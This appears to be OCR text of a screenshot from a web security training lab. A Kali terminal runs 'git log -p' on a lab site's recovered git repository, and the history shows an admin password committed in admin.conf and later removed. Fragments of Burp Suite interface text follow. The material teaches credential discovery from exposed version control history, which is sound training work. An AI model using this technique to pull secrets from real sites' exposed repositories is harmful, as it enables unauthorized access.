 (kali㉿kali)-[~/prt/0a66008d046b398480a3b7fb00a10059.web-security-academy.net]
└─$ git log -p
commit 3b199a2f97b764617fe0e012e2e13dd828e1fc1d (HEAD -> master)
Author: Carlos Montoya <carlos@carlos-montoya.net>
Date:   Tue Jun 23 14:05:07 2020 +0000

    Remove admin password from config

diff --git a/admin.conf b/admin.conf
index 4f543a4..21d23f1 100644
--- a/admin.conf
+++ b/admin.conf
@@ -1 +1 @@
-ADMIN_PASSWORD=tu6ifx3w29po8ipyau2s
+ADMIN_PASSWORD=env('ADMIN_PASSWORD')

commit e6153e345a886763a24d1590fbebb46e44f555a2
Author: Carlos Montoya <carlos@carlos-montoya.net>
Date:   Mon Jun 22 16:23:42 2020 +0000

    Add skeleton admin panel

diff --git a/admin.conf b/admin.conf
new file mode 100644
index 0000000..4f543a4
--- /dev/null
+++ b/admin.conf
@@ -0,0 +1 @@
+ADMIN_PASSWORD=tu6ifx3w29po8ipyau2s
diff --git a/admin_panel.php b/admin_panel.php
new file mode 100644
index 0000000..8944e3b
--- /dev/null
+++ b/admin_panel.php
@@ -0,0 +1 @@
+<?php echo 'TODO: build an amazing admin panel, but remember to check the password!'; ?>
\ No newline at end of file
Intercept is on
your target servers are held here. This enables you to
messages, before you forward them.